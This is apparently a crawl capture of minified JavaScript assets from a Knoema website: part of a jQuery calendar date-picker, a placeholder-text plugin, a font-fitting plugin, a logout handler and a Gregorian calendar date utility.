class="jd'+b+'">'+(n.isFunction(i.options.calculateWeek)?i.options.calculateWeek(s):s.weekOfYear())+"<\/span>":"",d="",g=0;g<f.daysInWeek();g++){if(y=!1,i.options.rangeSelect&&i.selectedDates.length>0)y=s.compareTo(i.selectedDates[0])!==-1&&s.compareTo(i.selectedDates[1])!==1;else for(p=0;p<i.selectedDates.length;p++)if(i.selectedDates[p].compareTo(s)===0){y=!0;break}a=n.isFunction(i.options.onDate)?i.options.onDate.apply(t,[s,s.month()===u]):{};v=(tt||s.month()===u)&&this._isSelectable(t,s,a.selectable,it,rt);d+=this._prepare(e.day,i).replace(/\{day\}/g,(v?'<a aria-label="Select '+i.options.calendar.local.monthNames[s.month()-1]+" "+s.day()+'" href="javascript:void(0)"':"<span")+' class="jd'+b+" "+(a.dateClass||"")+(y&&(tt||s.month()===u)?" "+e.selectedClass:"")+(v?" "+e.defaultClass:"")+(s.weekDay()?"":" "+e.weekendClass)+(s.month()===u?"":" "+e.otherMonthClass)+(s.compareTo(ct)===0&&s.month()===u?" "+e.todayClass:"")+(s.compareTo(i.drawDate)===0&&s.month()===u?" "+e.highlightedClass:"")+'"'+(a.title||i.options.dayStatus&&v?' title="'+(a.title||s.formatDate(i.options.dayStatus,{localNumbers:i.options.localNumbers}))+'"':"")+">"+(i.options.showOtherMonths||s.month()===u?a.content||lt(s.day()):"&#160;")+(v?"<\/a>":"<\/span>"));s.add(1,"d");b++}ut+=this._prepare(e.week,i).replace(/\{days\}/g,d).replace(/\{weekOfYear\}/g,ft)}return h=this._prepare(e.month,i).match(/\{monthHeader(:[^\}]+)?\}/),h=h[0].length<=13?"MM yyyy":h[0].substring(13,h[0].length-1),h=o?this._generateMonthSelection(i,r,u,it,rt,h,f,e):f.formatDate(h,f.newDate(r,u,f.minDay),{localNumbers:i.options.localNumbers}),et=this._prepare(e.weekHeader,i).replace(/\{days\}/g,this._generateDayHeaders(i,f,e)),this._prepare(e.month,i).replace(/\{monthHeader(:[^\}]+)?\}/g,h).replace(/\{weekHeader\}/g,et).replace(/\{weeks\}/g,ut)},_generateDayHeaders:function(n,t,i){var r=n.options.firstDay,e,u,f;for(r=r==null?t.local.firstDay:r,e="",u=0;u<t.daysInWeek();u++)f=(u+r)%t.daysInWeek(),e+=this._prepare(i.dayHeader,n).replace(/\{day\}/g,'<span class="'+this._curDoWClass+f+'" title="'+t.local.dayNames[f]+'">'+t.local.dayNamesMin[f]+"<\/span>");return e},_generateMonthSelection:function(n,t,i,r,u,f,e){var c,h,v,y,a;if(!n.options.changeMonth)return e.formatDate(f,e.newDate(t,i,1),{localNumbers:n.options.localNumbers});var b=e.local["monthNames"+(f.match(/mm/i)?"":"Short")],p=f.replace(/m+/i,"\\x2E").replace(/y+/i,"\\x2F"),l='<select class="'+this._monthYearClass+'" title="'+n.options.monthStatus+'">',k=e.monthsInYear(t)+e.minMonth;for(c=e.minMonth;c<k;c++)r&&e.newDate(t,c,e.daysInMonth(t,c)-1+e.minDay).compareTo(r)===-1||u&&e.newDate(t,c,e.minDay).compareTo(u)===1||(l+='<option value="'+c+"/"+t+'"'+(i===c?' selected="selected"':"")+">"+b[c-e.minMonth]+"<\/option>");if(l+="<\/select>",p=p.replace(/\\x2E/,l),h=n.options.yearRange,h==="any")l='<select class="'+this._monthYearClass+" "+this._anyYearClass+'" title="'+n.options.yearStatus+'"><option>'+t+'<\/option><\/select><input class="'+this._monthYearClass+" "+this._curMonthClass+i+'" value="'+t+'">';else{h=h.split(":");var w=e.today().year(),o=h[0].match("c[+-].*")?t+parseInt(h[0].substring(1),10):(h[0].match("[+-].*")?w:0)+parseInt(h[0],10),s=h[1].match("c[+-].*")?t+parseInt(h[1].substring(1),10):(h[1].match("[+-].*")?w:0)+parseInt(h[1],10);if(l='<select class="'+this._monthYearClass+'" title="'+n.options.yearStatus+'">',o=e.newDate(o+1,e.firstMonth,e.minDay).add(-1,"d"),s=e.newDate(s,e.firstMonth,e.minDay),v=function(n,r){(n!==0||e.hasYearZero)&&(l+='<option value="'+Math.min(i,e.monthsInYear(n)-1+e.minMonth)+"/"+n+'"'+(t===n?' selected="selected"':"")+">"+(r||n)+"<\/option>")},o.toJD()<s.toJD()){for(o=(r&&r.compareTo(o)===1?r:o).year(),s=(u&&u.compareTo(s)===-1?u:s).year(),y=Math.floor((s-o)/2),(!r||r.year()<o)&&v(o-y,n.options.earlierText),a=o;a<=s;a++)v(a);(!u||u.year()>s)&&v(s+y,n.options.laterText)}else{for(o=(u&&u.compareTo(o)===-1?u:o).year(),s=(r&&r.compareTo(s)===1?r:s).year(),y=Math.floor((o-s)/2),(!u||u.year()>o)&&v(o+y,n.options.earlierText),a=o;a>=s;a--)v(a);(!r||r.year()<s)&&v(s-y,n.options.laterText)}l+="<\/select>"}return p.replace(/\\x2F/,l)},_prepare:function(n,t){var r=function(t,i){for(var r,u;;){if(r=n.indexOf("{"+t+":start}"),r===-1)return;u=n.substring(r).indexOf("{"+t+":end}");u>-1&&(n=n.substring(0,r)+(i?n.substr(r+t.length+8,u-t.length-8):"")+n.substring(r+u+t.length+6))}},u,i;for(r("inline",t.inline),r("popup",!t.inline),u=/\{l10n:([^\}]+)\}/,i=null;i=u.exec(n);)n=n.replace(i[0],t.options[i[1]]);return n}});t=n.calendarsPicker;n(function(){n(document).on("mousedown."+i,t._checkExternalClick).on("resize."+i,function(){t.hide(t.curInst)})})}(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js
body_size: 332
content:
(function(n){n.defaultText=function(t){function f(n){var t=n.attr("placeholder"),i=n.val();n.removeClass(r);t===i&&n.val("")}function e(){n(i).each(function(){f(n(this))});setTimeout(function(){n(i).trigger("focusout")},1)}if(!("placeholder"in document.createElement("input"))){var i="input:text[placeholder]",o=t&&t.context?t.context:"body",r=t&&t.css?t.css:"default",s=t&&t.clearOnSubmit!==undefined?t.clearOnSubmit:!0,u=s?[{selector:"form",type:"submit"}]:[];clear_events=t&&t.clearEvents?u.concat(t.clearEvents):u;n(o).delegate(i,"focusin",function(t){t.stopPropagation();f(n(this))}).delegate(i,"focusout",function(t){t.stopPropagation();var i=n(this),u=i.attr("placeholder"),f=i.val();(n.trim(f)===""||f===u)&&i.val(u).addClass(r)});n(i).trigger("focusout");n.each(clear_events,function(t,i){var s=i.selector,f=i.type,r=n(s),h=r.length,o,u;if(r.size())if(o=n.data(r.get(0),"events"),o)for(u=0;u<h;u++)n.data(r.get(u),"events")[f].unshift({type:f,guid:null,namespace:"",data:undefined,handler:function(){e()}});else r.bind(f,function(){e()})})}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js
body_size: 667
content:
(function(n){var i,r,t,u;return u="quickfit",t={min:8,max:12,trim:!0,tolerance:.02,truncate:!1,width:null,sample_number_of_letters:10,sample_font_size:12},r=function(){function t(t,i){this.options=t;this.item=n('<span id="meassure"><\/span>');n("html").prop("dir")=="rtl"?this.item.css({right:"-1000px"}):this.item.css({left:"-1000px"});this.item.css({position:"absolute",top:"-1000px","font-size":""+this.options.sample_font_size+"px","font-family":getComputedStyle(i).fontFamily,"font-weight":getComputedStyle(i).fontWeight});n("body").append(this.item);this.meassures={}}var i;return i=null,t.instance=function(n,r){return i||(i=new t(n,r)),i},t.prototype.get_meassure=function(n){var t;return t=this.meassures[n],t===void 0&&(t=this.set_meassure(n)),t},t.prototype.set_meassure=function(n){var r,t,f,u,i;for(u="",f=n===" "?"&nbsp;":n,t=0,i=this.options.sample_number_of_letters-1;0<=i?t<=i:t>=i;0<=i?t++:t--)u+=f;return this.item.html(u),r=this.item.width()/this.options.sample_number_of_letters/this.options.sample_font_size,this.meassures[n]=r,r},t}(),i=function(){function i(i,f){this.element=i;this.options=n.extend({},t,f);this.element=n(this.element);this._defaults=t;this._name=u;this.quickfit_helper=r.instance(this.options,i)}return i.prototype.fit=function(){var n;return this.options.trim&&this.element.html(this.element.html().trim()),this.options.width||(n=this.element.width(),this.options.width=n-this.options.tolerance*n),(this.text=this.element.attr("data-quickfit"))?this.previously_truncated=!0:this.text=this.element.html(),this.calculate_font_size(),this.options.truncate&&this.truncate(),this.element.css("font-size",""+this.font_size+"px")},i.prototype.calculate_font_size=function(){var r,t,n,u,i;for(t=0,i=this.text,n=0,u=i.length;n<u;n++)r=i[n],t+=this.quickfit_helper.get_meassure(r);return this.target_font_size=parseInt(this.options.width/t*2)/2,this.font_size=Math.max(this.options.min,Math.min(this.options.max,this.target_font_size))},i.prototype.truncate=function(){var t,i,r,n,u;if(this.font_size>this.target_font_size){for(n="",u=3*this.quickfit_helper.get_meassure(".")*this.font_size,t=0;u<this.options.width&&t<this.text.length;)r=this.text[t++],i&&(n+=i),u+=this.font_size*this.quickfit_helper.get_meassure(r),i=r;return n.length+1===this.text.length?n=this.text:n+="...",this.text_was_truncated=!0,this.element.attr("title",this.text),this.element.attr("data-quickfit",this.text).html(n)}if(this.previously_truncated)return this.element.html(this.text)},i}(),n.fn.quickfit=function(n){return this.each(function(){return new i(this,n).fit()})}})(jQuery,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js
body_size: 84
content:
$(function(){function n(n){var i={},r=n.substring(n.indexOf("?")+1).split("&"),u,t;for(u in r)t=r[u].split("="),i[decodeURIComponent(t[0])]=decodeURIComponent(t[1]);return i}$("#logout").click(function(){var t=$(this).attr("href");return $.get("/sys/login/internalLogout",function(i){var u=[],f,r,e;for(f in i)r=$.Deferred(),e=$('<img src="'+i[f]+'" />').load(r.resolve).error(r.resolve),u.push(r);$.when.apply($,u).done(function(){var i=n(t).returnUrl;document.location=i?i:"/"})}),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js
body_size: 772
content:
Knoema.GregorianCalendar=function(){this.MaxYear=9999;this.DaysToMonth365=[0,31,59,90,120,151,181,212,243,273,304,334,365];this.DaysToMonth366=[0,31,60,91,121,152,182,213,244,274,305,335,366];this.CurrentEra=0;this.ADEra=1;this.DatePartYear=0;this.DatePartDayOfYear=1;this.DatePartMonth=2;this.DatePartDay=3;this.TicksPerMillisecond=1;this.TicksPerSecond=this.TicksPerMillisecond*1e3;this.TicksPerMinute=this.TicksPerSecond*60;this.TicksPerHour=this.TicksPerMinute*60;this.TicksPerDay=this.TicksPerHour*24;this.MinSupportedDateTime=new Knoema.Utils.UTCDate(1,0,1);this.MaxSupportedDateTime=new Knoema.Utils.UTCDate(9999,11,31,23,59,59,999);this.DaysPerYear=365;this.DaysPer4Years=this.DaysPerYear*4+1;this.DaysPer100Years=this.DaysPer4Years*25-1;this.DaysPer400Years=this.DaysPer100Years*4+1;this.name="Gregorian"};Knoema.GregorianCalendar.prototype.GetAbsoluteDate=function(n,t,i){var u,r,f;if(n>=1&&n<=this.MaxYear&&t>=0&&t<=11&&(u=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365,i>=1&&i<=u[t+1]-u[t]))return r=n-1,f=r*365+Math.floor(r/4)-Math.floor(r/100)+Math.floor(r/400)+u[t]+i-1,f;throw"ArgumentOutOfRange_BadYearMonthDay";};Knoema.GregorianCalendar.prototype.GetMonthsInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";return 12}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDaysInMonth=function(n,t,i){if(i||(i=this.CurrentEra),i==this.CurrentEra||i==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";if(t<0||t>11)throw"ArgumentOutOfRange_Month";var r=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365;return r[t+1]-r[t]}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.AddMonths=function(n,t){var e,o,s;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;return r=u>=0?u%12:11+(u+1)%12,i=i+u/12,e=i%4==0&&(i%100!=0||i%400==0)?this.DaysToMonth366:this.DaysToMonth365,o=e[r+1]-e[r],f>o&&(f=o),s=this.ToDateTime(i,r,f).getTime()+n.getTime()%this.TicksPerDay,this.CheckAddResult(s,this.MinSupportedDateTime,this.MaxSupportedDateTime),new Knoema.Utils.UTCDate(s)};Knoema.GregorianCalendar.prototype.GetDaysInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n>=1&&n<=this.MaxYear)return n%4==0&&(n%100!=0||n%400==0)?366:365;throw"ArgumentOutOfRange_Range";}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){if(o||(o=this.CurrentEra),o==this.CurrentEra||o==this.ADEra)return new Knoema.Utils.UTCDate(n,t,i,r,u,f,e);throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDatePart=function(n,t){var i=Math.floor((n.getTime()- -621355968e5)/this.TicksPerDay),o=Math.floor(i/this.DaysPer400Years),r,f,u;if(i-=o*this.DaysPer400Years,r=Math.floor(i/this.DaysPer100Years),r==4&&(r=3),i-=r*this.DaysPer100Years,f=Math.floor(i/this.DaysPer4Years),i-=f*this.DaysPer4Years,u=Math.floor(i/this.DaysPerYear),u==4&&(u=3),t==this.DatePartYear)return o*400+r*100+f*4+u+1;if(i-=u*this.DaysPerYear,t==this.DatePartDayOfYear)return i+1;for(var h=u==3&&(f!=24||r==3),s=h?this.DaysToMonth366:this.DaysToMonth365,e=i>>6;i>=s[e];)e++;return t==this.DatePartMonth?e-1:i-s[e-1]+1};Knoema.GregorianCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.GregorianCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.GregorianCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.GregorianCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)}